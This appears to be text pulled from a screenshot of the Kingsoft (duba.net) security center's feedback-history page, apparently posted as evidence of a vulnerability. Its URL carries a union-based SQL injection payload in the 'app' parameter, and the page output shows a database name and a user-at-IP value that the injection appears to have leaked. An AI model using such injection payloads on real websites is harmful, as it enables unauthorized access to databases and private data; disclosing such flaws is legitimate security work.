 labs.duba.net/kws/feedback2/his.php?app=2%20and%201=2%20union%20select%201,2,3,4,5,database(),
金山安全中心
HTTP://WWW.DUBA.NET
因为有您，我们会做得更棒！
历史反馈意见
您于3反馈意见：
labs
金山工作人员 于 4 回复：
labs@219.232.254.4
请输入您的反馈意见：(200字以内)